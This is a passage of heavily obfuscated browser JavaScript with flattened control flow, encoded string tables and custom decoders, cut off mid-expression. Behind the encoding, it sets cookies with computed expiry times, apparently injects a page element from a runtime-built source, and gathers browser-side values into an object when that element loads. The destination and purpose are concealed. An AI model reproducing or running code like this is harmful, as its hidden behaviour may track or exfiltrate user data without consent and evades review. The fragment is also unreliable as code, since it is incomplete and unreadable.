jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={_W4QotC:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==0x7f)with(OcRAyl.b7MAjC||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){default:TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[w6ZkMW+0xef];TFyHXw[r9ClJDE[linn21+-0xbd]]<TFyHXw[r9ClJDE[w6ZkMW+0xf8]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[w6ZkMW+0x131]]=TFyHXw[r9ClJDE[0xd]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+0x5]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[o5ry8I6+0x48]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[linn21+-0xa9]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[w6ZkMW+0x100]]&r9ClJDE[w6ZkMW+0x120])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x104]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x12]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[o5ry8I6+0x10],TFyHXw[r9ClJDE[w6ZkMW+0x11f]]-=r9ClJDE[w6ZkMW+0xf9])}while(TFyHXw[r9ClJDE[o5ry8I6+0x36]]>r9ClJDE[o5ry8I6+0x1a]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[o5ry8I6+0x8]){Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x143,o5ry8I6+=-0x188,gBTVHFB+=-0x7e);break}else{Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x21,o5ry8I6+=-0x188,linn21+=0x68,gBTVHFB+=-0x7e);break}case gBTVHFB- -0x13f:case-0xd8:Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x11d,o5ry8I6+=-0x486,linn21+=0x1e1,gBTVHFB+=0x101);break;case 0x64:case linn21-0xac:case-0x7:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[w6ZkMW+0xef],OcRAyl.b7MAjC=OcRAyl._W4QotC,o5ry8I6+=-0x12c,gBTVHFB+=0x19e);break;case gBTVHFB- -0xf8:Y3JLwpS(OcRAyl._W4QotC.gHNzrz=-0x3c,TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x146,o5ry8I6+=-0x16a,linn21+=0x1b4,gBTVHFB+=0xf6);break;case gBTVHFB-0x103:case 0xf3:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x73:case linn21- -0x17f:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x46]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[linn21+0x122]]=[],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x1b3,o5ry8I6+=0xe1,linn21+=0x201,gBTVHFB+=-0x159);break;case-0x16:case 0x24:case w6ZkMW-0x52:Y3JLwpS(OcRAyl._W4QotC.gHNzrz=0xc2,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[linn21+0x23],TFyHXw[r9ClJDE[0xd]]=\"\\u0075\\u004e\\u0050\\u0070\\u0064\\u006e\\u0053\\u0049\\u0045\\u0063\\u0072\\u0056\\u0068\\u0041\\u004c\\u005a\\u004a\\u004b\\u006c\\u006d\\u0042\\u0037\\u005d\\u0052\\u0061\\u0030\\u0047\\u002c\\u0033\\u0035\\u0076\\u0077\\u003d\\u0021\\u0040\\u0043\\u0054\\u004d\\u0079\\u0071\\u0057\\u0034\\u0058\\u0065\\u0044\\u0066\\u007b\\u0025\\u003e\\u0031\\u0074\\u007c\\u007e\\u0039\\u003c\\u0028\\u007a\\u002b\\u0022\\u0073\\u006f\\u003a\\u0048\\u005e\\u005b\\u0023\\u0051\\u0055\\u0046\\u002e\\u0060\\u0032\\u0062\\u0024\\u005f\\u006a\\u004f\\u0069\\u003f\\u002a\\u0029\\u006b\\u0038\\u0078\\u003b\\u002f\\u0036\\u0059\\u0026\\u007d\\u0067\",OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0xdc,o5ry8I6+=0x68,linn21+=-0xf5,gBTVHFB+=0x84);break;case o5ry8I6-0x17e:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[o5ry8I6+-0x164],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x26,o5ry8I6+=-0x16a,linn21+=0x1e1,gBTVHFB+=0x7a);break;case-0x55:case o5ry8I6- -0x17c:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[o5ry8I6+0x1ba]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x122,linn21+=0x68);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x16,-0x21,-0x1f,-0x12).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={PFFplu:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x44)with(s4K1Gf.ZWznhb||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x9f:case 0x67:case 0x2f:Y3JLwpS(s4K1Gf.PFFplu.HZqtrpA=0x3a,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0x6b]);if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[gBTVHFB+-0x2c])){Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=-0x50,linn21+=0x88,gBTVHFB+=-0x118,OcRAyl+=0x24);break}else{Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=-0x50,linn21+=-0x3d,gBTVHFB+=0xc4,OcRAyl+=-0x61);break}case gBTVHFB- -0xcd:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x1d]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);default:case-0x95:case 0x3e:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[gBTVHFB+-0xf0]]];case-0x11:case gBTVHFB- -0xc8:Y3JLwpS(s4K1Gf.PFFplu.HZqtrpA=-0x41,s4K1Gf.ZWznhb=s4K1Gf.ZuKEzD,o5ry8I6+=-0x2a3,linn21+=0xa5,gBTVHFB+=0xc1);break;case o5ry8I6- -0x1ce:case o5ry8I6- -0xba:case 0xaf:case 0xb5:Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=0xc0,linn21+=0x186,gBTVHFB+=-0x7d,OcRAyl+=-0x1ff);break;case-0x64:Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf._qBu7uG,o5ry8I6+=0x14b,linn21+=0x140,gBTVHFB+=0x9b,OcRAyl+=-0x223);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x6f,0x35,0x2e,-0x33).next().value);if(w6ZkMW){return o5ry8I6}}if(w6ZkMW(r9ClJDE[0xee])+r9ClJDE[0xef]in ifcxFD){o5ry8I6()}function o5ry8I6(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(jhf73n,w6ZkMW,linn21,gBTVHFB={gK_Yd7:{}},OcRAyl){while(jhf73n+w6ZkMW+linn21!==-0xef)with(gBTVHFB.LpHNsfO||gBTVHFB)switch(jhf73n+w6ZkMW+linn21){case 0x25:case gBTVHFB.gK_Yd7.UsXvLf+-0xae:Y3JLwpS([gBTVHFB.gK_Yd7.kP9cp5M,gBTVHFB.gK_Yd7.UsXvLf]=[0x88,-0x46],gBTVHFB.LpHNsfO=gBTVHFB.o6Smyw,jhf73n+=-0xe8,w6ZkMW+=0x143,linn21+=-0x7f);break;case-0xf2:case linn21-0xd6:return Lh50_0;case 0x27:case 0x1:case linn21- -0x3b:return;case-0x6:case w6ZkMW-0x4:default:Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.dTz5fK,jhf73n+=-0xe8,w6ZkMW+=-0x21);break;case linn21-0xb5:case-0xd6:Y3JLwpS([gBTVHFB.gK_Yd7.kP9cp5M,gBTVHFB.gK_Yd7.UsXvLf]=[0xc6,-0x1d],gK_Yd7.k65vRb=function(...jhf73n){return o5ry8I6(0xca,-0x1f,-0x77,{gK_Yd7:gBTVHFB.gK_Yd7,XRZgDP:{}},jhf73n).next().value},TFyHXw[r9ClJDE[0x0]]=r9ClJDE[jhf73n+0x73],B5IXmtc(gK_Yd7.k65vRb,r9ClJDE[0xb]),jhf73n+=0x4d,w6ZkMW+=0x41,linn21+=-0xb1);break;case jhf73n-0x96:Y3JLwpS([...XRZgDP.JYlfZ8e]=OcRAyl,XRZgDP.EhsZ2I=function*jhf73n(w6ZkMW,linn21,gBTVHFB,OcRAyl={lQrEph:{}},TFyHXw){while(w6ZkMW+linn21+gBTVHFB!==0xed)with(OcRAyl.XmnYLG||OcRAyl)switch(w6ZkMW+linn21+gBTVHFB){case 0x7b:case gBTVHFB- -0x128:return Uhiec0(dlvdJ7[r9ClJDE[0xe]]);case linn21-0x145:case-0x26:case 0x2e:XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]=(0x1,LwZCgdP)(r9ClJDE[0xf3])+\"\\x73\\x3d\"+XRZgDP.JYlfZ8e[r9ClJDE[0xca]].toUTCString();return XRZgDP.pMxoJ0w=!0x0,vFDOxr((0x1,LwZCgdP)(r9ClJDE[0xf4])+r9ClJDE[w6ZkMW+0x6e]).cookie=XRZgDP.JYlfZ8e[r9ClJDE[0x2]]+r9ClJDE[0xf5]+XRZgDP.JYlfZ8e[r9ClJDE[0x4]]+r9ClJDE[linn21+0x15e]+XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]+((0x1,LwZCgdP)(r9ClJDE[0xf6])+r9ClJDE[0x23b]);case linn21-0xbe:Y3JLwpS(dlvdJ7[r9ClJDE[0xe]].push((dlvdJ7[r9ClJDE[0x35]]|dlvdJ7[r9ClJDE[0x13]]<<dlvdJ7[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=0x11,linn21+=0xcd,gBTVHFB+=-0x3a);break;case-0xa3:case gBTVHFB- -0x34:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x108,linn21+=0x1fc,gBTVHFB+=-0xb2);break;case 0xd3:case 0x88:case w6ZkMW- -0x9:return kOPJZdt;default:Y3JLwpS([...R1yDfw.sYmZyPq]=TFyHXw,R1yDfw.BVdz5Gt=function*jhf73n(w6ZkMW,linn21,gBTVHFB,OcRAyl,TFyHXw={YUb3nWq:{}}){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==-0x5)with(TFyHXw.RwUXHGq||TFyHXw)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case 0x53:case-0xd7:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[0xe4,-0xd9],R1yDfw.sYmZyPq[r9ClJDE[0x0]]=r9ClJDE[gBTVHFB+0x2ac]);if(typeof uQxeid[R1yDfw.sYmZyPq[r9ClJDE[w6ZkMW+-0x63]]]===C8ZPwx(r9ClJDE[linn21+-0xe6])){Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0xda,linn21+=0x9b,gBTVHFB+=0x1f5,OcRAyl+=-0x58);break}else{Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0xda,linn21+=-0x145,gBTVHFB+=0x39e,OcRAyl+=-0xd8);break}case 0x87:return R1yDfw.IthQD3T=!0x0,uQxeid[R1yDfw.sYmZyPq[r9ClJDE[w6ZkMW+0x77]]]=(0x1,lQrEph.t0RsHZ)(ZE7QTYM[R1yDfw.sYmZyPq[r9ClJDE[0x2]]]);default:return R1yDfw.IthQD3T=!0x0,uQxeid[R1yDfw.sYmZyPq[r9ClJDE[0x2]]];case OcRAyl!=-0x84&&OcRAyl- -0x7f:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[-0xd1,0x89],TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0x8c,gBTVHFB+=0x31,OcRAyl+=0x78);break;case TFyHXw.YUb3nWq.yYbBNa+0xd:Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=0xc4,linn21+=-0xe3,gBTVHFB+=0x126,OcRAyl+=-0x6b);break;case 0x42:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[0xe4,-0xd5],TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0x1c4,linn21+=0x9,gBTVHFB+=0x126,OcRAyl+=0x23);break}},R1yDfw.IthQD3T=void 0x0,OcRAyl.XmnYLG=OcRAyl.R1yDfw,linn21+=-0x1e);break;case gBTVHFB- -0x81:case-0xdf:case 0x62:XRZgDP.JYlfZ8e[-r9ClJDE[linn21+0xe1]]=(0x1,LwZCgdP)(r9ClJDE[0xf3])+\"\\x73\\x3d\"+XRZgDP.JYlfZ8e[r9ClJDE[0xca]].toUTCString();return XRZgDP.pMxoJ0w=!0x0,vFDOxr((0x1,LwZCgdP)(r9ClJDE[0xf4])+r9ClJDE[0xa0]).cookie=XRZgDP.JYlfZ8e[r9ClJDE[0x2]]+r9ClJDE[0xf5]+XRZgDP.JYlfZ8e[r9ClJDE[w6ZkMW+-0xd0]]+r9ClJDE[0x1ed]+XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]+((0x1,LwZCgdP)(r9ClJDE[0xf6])+r9ClJDE[w6ZkMW+0x167]);case-0x83:Y3JLwpS(OcRAyl.lQrEph.fQ4fx4Z=0x80,lQrEph.LwZCgdP=function(...w6ZkMW){return jhf73n(0x45,0x1,-0x86,{lQrEph:OcRAyl.lQrEph,R1yDfw:{}},w6ZkMW).next().value},lQrEph.t0RsHZ=function(...w6ZkMW){return jhf73n(0x39,-0x68,-0x51,{lQrEph:OcRAyl.lQrEph,h5t1SGu:{}},w6ZkMW).next().value},XRZgDP.JYlfZ8e[r9ClJDE[0x0]]=r9ClJDE[0xb],B5IXmtc(lQrEph.LwZCgdP),OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x83,linn21+=-0x148,gBTVHFB+=0x29c);break;case-0x5e:OcRAyl.R1yDfw.kOPJZdt=(linn21+0x1e,BVdz5Gt)(0x65,0xe8,-0x2a8,linn21+0xa1).next().value;if(IthQD3T){Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=-0x13,linn21+=0xac);break}else{Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=-0x13,linn21+=0xac,gBTVHFB+=-0xa2);break}case-0xd:case gBTVHFB- -0xfa:return Uhiec0(dlvdJ7[r9ClJDE[0xe]]);case-0x6d:case 0x4e:case-0x91:Y3JLwpS(B5IXmtc(t0RsHZ),XRZgDP.JYlfZ8e[r9ClJDE[0xca]]=new(vFDOxr((0x1,LwZCgdP)(r9ClJDE[linn21+0x158]))),XRZgDP.JYlfZ8e[r9ClJDE[0xca]].setTime(XRZgDP.JYlfZ8e[r9ClJDE[linn21+0x132]].getTime()+XRZgDP.JYlfZ8e[r9ClJDE[w6ZkMW+-0x38]]*r9ClJDE[w6ZkMW+0xb8]*r9ClJDE[0xf2]*r9ClJDE[0xf2]*r9ClJDE[0x305]),OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x7,linn21+=0xf7,gBTVHFB+=-0x1f4);break;case OcRAyl.lQrEph.fQ4fx4Z+-0x4b:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x75,linn21+=0xc4,gBTVHFB+=-0x13a);break;case-0x6a:case 0x1a:Y3JLwpS(dlvdJ7[r9ClJDE[0x1]]=\"\"+(dlvdJ7[r9ClJDE[0x2]]||\"\"),dlvdJ7[-r9ClJDE[w6ZkMW+-0x4e]]=dlvdJ7[r9ClJDE[w6ZkMW+-0xa7]].length,dlvdJ7[r9ClJDE[linn21+0xcf]]=[],dlvdJ7[r9ClJDE[0x35]]=r9ClJDE[0x2],OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0xad,linn21+=0xd5,gBTVHFB+=-0x12);break;case-0x86:case w6ZkMW-0x99:return;case w6ZkMW-0x9a:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=0x13,linn21+=0xa9,gBTVHFB+=-0xb2);break;case-0x80:case-0x6c:case-0xdd:Y3JLwpS([...h5t1SGu.dlvdJ7]=TFyHXw,h5t1SGu.dlvdJ7[r9ClJDE[linn21+0x68]]=r9ClJDE[linn21+0x6c],h5t1SGu.dlvdJ7[r9ClJDE[w6ZkMW+0x4]]=\"\\u0028\\u0037\\u005f\\u004c\\u0075\\u0068\\u0026\\u0072\\u0032\\u0034\\u002f\\u005b\\u0035\\u003f\\u004f\\u0076\\u0033\\u004e\\u004d\\u006c\\u0025\\u0060\\u0038\\u0021\\u0043\\u0045\\u0040\\u0069\\u0031\\u0042\\u007b\\u0053\\u0044\\u0073\\u0077\\u0029\\u0041\\u0078\\u0050\\u0046\\u003b\\u0066\\u007e\\u0071\\u002b\\u0054\\u0063\\u0048\\u0039\\u006a\\u0056\\u0055\\u003a\\u003d\\u005d\\u0057\\u0079\\u007d\\u002c\\u0059\\u0070\\u006e\\u0058\\u003c\\u0067\\u003e\\u006f\\u002e\\u0061\\u0064\\u004a\\u004b\\u0022\\u0051\\u0074\\u0065\\u0049\\u0062\\u007c\\u0047\\u0052\\u005e\\u002a\\u006b\\u006d\\u0023\\u005a\\u007a\\u0030\\u0036\\u0024\",OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=0x6f,linn21+=-0x59);break;case gBTVHFB- -0xf:case-0x16:case 0x93:Y3JLwpS(dlvdJ7[r9ClJDE[0x32]]=r9ClJDE[0x2],dlvdJ7[r9ClJDE[linn21+-0x1]]=-r9ClJDE[0x4],OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x33,linn21+=0xa8);break;case 0x21:for(dlvdJ7[r9ClJDE[linn21+-0x8c]]=r9ClJDE[0x2];dlvdJ7[r9ClJDE[w6ZkMW+0x68]]<dlvdJ7[-r9ClJDE[0x5a]];dlvdJ7[r9ClJDE[0x30]]++){dlvdJ7[r9ClJDE[w6ZkMW+0x69]]=dlvdJ7[r9ClJDE[0x3d]].indexOf(dlvdJ7[r9ClJDE[linn21+-0xbb]][dlvdJ7[r9ClJDE[0x30]]]);if(dlvdJ7[r9ClJDE[linn21+-0x8b]]===-r9ClJDE[0x4])continue;if(dlvdJ7[r9ClJDE[0x13]]<r9ClJDE[linn21+-0xba]){dlvdJ7[r9ClJDE[0x13]]=dlvdJ7[r9ClJDE[linn21+-0x8b]]}else{Y3JLwpS(dlvdJ7[r9ClJDE[linn21+-0xa9]]+=dlvdJ7[r9ClJDE[0x31]]*r9ClJDE[0x1b],dlvdJ7[r9ClJDE[w6ZkMW+0x6d]]|=dlvdJ7[r9ClJDE[linn21+-0xa9]]<<dlvdJ7[r9ClJDE[0x32]],dlvdJ7[r9ClJDE[0x32]]+=(dlvdJ7[r9ClJDE[0x13]]&r9ClJDE[linn21+-0x89])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x4f]:r9ClJDE[0x18]);do{Y3JLwpS(dlvdJ7[r9ClJDE[0xe]].push(dlvdJ7[r9ClJDE[0x35]]&r9ClJDE[0x15]),dlvdJ7[r9ClJDE[0x35]]>>=r9ClJDE[w6ZkMW+0x44],dlvdJ7[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0xb0])}while(dlvdJ7[r9ClJDE[0x32]]>r9ClJDE[w6ZkMW+0x4e]);dlvdJ7[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(dlvdJ7[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x3a,gBTVHFB+=0x17);break}else{Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x29,linn21+=0xcd,gBTVHFB+=-0x23);break}case gBTVHFB-0x4f:Y3JLwpS(OcRAyl.lQrEph.fQ4fx4Z=-0x83,OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=0xa2,linn21+=0x6e,gBTVHFB+=-0x188);break}},XRZgDP.pMxoJ0w=void 0x0,XRZgDP.Lh50_0=(0x1,XRZgDP.EhsZ2I)(0xbc,jhf73n+0x16,-0x21f).next().value);if(XRZgDP.pMxoJ0w){Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.XRZgDP,jhf73n+=-0x1b7,w6ZkMW+=0x36,linn21+=0xb6);break}else{Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.XRZgDP,jhf73n+=-0x8c,w6ZkMW+=0x1c,linn21+=-0x3a);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x71,-0x44,-0x17).next().value);if(jhf73n){return w6ZkMW}}[[],TFyHXw[r9ClJDE[0xca]]]=WDi10D;const linn21=vFDOxr(w6ZkMW(r9ClJDE[0xf7]))[w6ZkMW(r9ClJDE[0xf8])](w6ZkMW(r9ClJDE[0xf9])+w6ZkMW(r9ClJDE[0xfa]));Y3JLwpS(linn21[w6ZkMW(r9ClJDE[0xfb])+w6ZkMW(r9ClJDE[0xfc])][w6ZkMW(r9ClJDE[0xfd])](\"\"+(r9ClJDE[0x16e]+TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0xfe])+r9ClJDE[0x14c]])+w6ZkMW(r9ClJDE[0xff])),linn21[w6ZkMW(r9ClJDE[0x100])+w6ZkMW(r9ClJDE[0x101])+w6ZkMW(r9ClJDE[0x102])](w6ZkMW(r9ClJDE[0x103]),(...jhf73n)=>{Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(linn21));function o5ry8I6(jhf73n){var o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,OcRAyl={kCLUTRz:{}}){while(linn21+gBTVHFB!==-0x55)with(OcRAyl.bsOpb4D||OcRAyl)switch(linn21+gBTVHFB){case linn21- -0x57:Y3JLwpS(OcRAyl.kCLUTRz.LYoaHa=r9ClJDE[0x2],OcRAyl.kCLUTRz.ppPutPy=r9ClJDE[linn21+-(linn21+-0x2)],OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,gBTVHFB+=-0x61);break;case-0x8c:Y3JLwpS([OcRAyl.kCLUTRz.m8dyiBl,OcRAyl.kCLUTRz.RJq2xY]=[-0x4b,-0xbd],kCLUTRz.DpCYoYt=\"\\x4d\\x25\\x44\\x7a\\x7e\\x57\\x5b\\x38\\x78\\x73\\x3c\\x5a\\x40\\x43\\x5d\\x2e\\x67\\x62\\x6c\\x4e\\x4a\\x23\\x48\\x61\\x2b\\x24\\x55\\x6a\\x52\\x58\\x63\\x34\\x5e\\x3a\\x21\\x29\\x35\\x7c\\x7b\\x26\\x64\\x46\\x53\\x71\\x7d\\x74\\x69\\x3e\\x68\\x59\\x2c\\x75\\x70\\x4c\\x47\\x77\\x72\\x36\\x66\\x2a\\x51\\x49\\x6f\\x50\\x65\\x4b\\x33\\x37\\x28\\x42\\x30\\x6d\\x4f\\x6e\\x41\\x22\\x56\\x6b\\x54\\x5f\\x2f\\x79\\x31\\x3d\\x32\\x39\\x60\\x3b\\x76\\x3f\\x45\",kCLUTRz.QQ_70Yo=\"\"+(jhf73n||\"\"),OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=0xc2,gBTVHFB+=-0x2b);break;case linn21- -0xc8:case linn21!=0xa3&&linn21-0xa:Y3JLwpS(DzsKEoX.push((LYoaHa|YrxqF5<<ppPutPy)&r9ClJDE[linn21+-0x20]),OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,gBTVHFB+=0xf);break;case-0x6c:default:[OcRAyl.kCLUTRz.m8dyiBl,OcRAyl.kCLUTRz.RJq2xY]=[0xbf,-0x1d];case gBTVHFB!=0x57&&gBTVHFB- -0xa3:case-0x5b:OcRAyl.kCLUTRz.YrxqF5=-r9ClJDE[linn21+-0x9f];for(OcRAyl.kCLUTRz.psmjAU=r9ClJDE[linn21+-(linn21+-0x2)];psmjAU<px5GdYE;psmjAU++){OcRAyl.kCLUTRz.Fn57Fn=DpCYoYt.indexOf(QQ_70Yo[psmjAU]);if(Fn57Fn===-r9ClJDE[linn21+-0x9f])continue;if(YrxqF5<r9ClJDE[0x2]){YrxqF5=Fn57Fn}else{Y3JLwpS(YrxqF5+=Fn57Fn*r9ClJDE[linn21+-0x88],LYoaHa|=YrxqF5<<ppPutPy,ppPutPy+=(YrxqF5&r9ClJDE[linn21+-0x70])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[linn21+-0x8b]);do{Y3JLwpS(DzsKEoX.push(LYoaHa&r9ClJDE[0x15]),LYoaHa>>=r9ClJDE[0xc],ppPutPy-=r9ClJDE[linn21+-0x97])}while(ppPutPy>r9ClJDE[0x16]);YrxqF5=-r9ClJDE[linn21+-0x9f]}}if(YrxqF5>-r9ClJDE[linn21+-0x9f]){Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x6e);break}else{Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x6e,gBTVHFB+=0xf);break}case linn21-0x17:Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=0x18,gBTVHFB+=0x1c);break;case 0xca:case 0xb:case-0x3d:Y3JLwpS(OcRAyl.kCLUTRz.px5GdYE=QQ_70Yo.length,OcRAyl.kCLUTRz.DzsKEoX=[],OcRAyl.bsOpb4D=OcRAyl.kCLUTRz,linn21+=-0x62,gBTVHFB+=0x151);break;case gBTVHFB!=-0xa&&gBTVHFB- -0x35:return o5ry8I6=!0x0,Uhiec0(DzsKEoX);case OcRAyl.kCLUTRz.m8dyiBl+0xdb:case 0xc0:Y3JLwpS(OcRAyl.bsOpb4D=OcRAyl.H7QHzP,linn21+=-0x77,gBTVHFB+=-0x6e);break}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(0x43,-0xcf).next().value);if(o5ry8I6){return linn21}}function linn21(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}Y3JLwpS(jhf73n[r9ClJDE[0x5e]]={[w6ZkMW(r9ClJDE[0x104])]:vFDOxr(linn21(r9ClJDE[0x105]))[linn21(r9ClJDE[0x106])+r9ClJDE[0x12e]][linn21(r9ClJDE[0x107])],[linn21(r9ClJDE[0x108])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](linn21(r9ClJDE[0x10c])+r9ClJDE[0x10b]),[linn21(r9ClJDE[0x10d])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](linn21(r9ClJDE[0x10d])),[linn21(r9ClJDE[0x10f])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](linn21(r9ClJDE[0x10f])),[linn21(r9ClJDE[0x110])+linn21(r9ClJDE[0x111])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x112])+r9ClJDE